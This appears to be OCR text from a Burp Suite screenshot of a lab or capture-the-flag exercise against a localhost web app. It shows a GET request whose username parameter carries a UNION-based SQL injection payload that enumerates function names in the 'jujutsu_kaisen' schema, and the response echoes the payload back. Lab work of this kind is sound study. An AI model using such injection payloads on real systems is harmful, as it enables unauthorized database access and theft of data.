 Send
Cancel
Target: http://localhost:1337
Request
Response
Pretty Raw Hex Hackvertor
\n
Pretty Raw Hex Render Hackvertor
\n
1 GET /?username=
'union+SELECT+ROUTINE_NAME+FROM+INFORMATION_SCHEMA.ROUTINES+WHERE+ROUTINE_TYPE='FUNCTION'+AND+ROUTINE
_SCHEMA='jujutsu_kaisen'--. HTTP/1.1
'union SELECT ROUTINE_NAME FROM INFORMATION_SCHEMA.ROUTINES WHERE ROUTINE_TYPE='
FUNCTION' AND ROUTINE_SCHEMA='jujutsu_kaisen'--.
Press 'F2' for focus
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
9 Accept:
imgagePath: images/'union SELECT ROUTINE_NAME FROM INFORMATION_SCHEMA.ROUTINES
WHERE ROUTINE_TYPE='FUNCTION' AND ROUTINE_SCHEMA='jujutsu_kaisen'--.
username: 'union SELECT ROUTINE_NAME FROM INFORMATION_SCHEMA.ROUTINES WHERE
ROUTINE_TYPE='FUNCTION' AND ROUTINE_SCHEMA='jujutsu_kaisen'--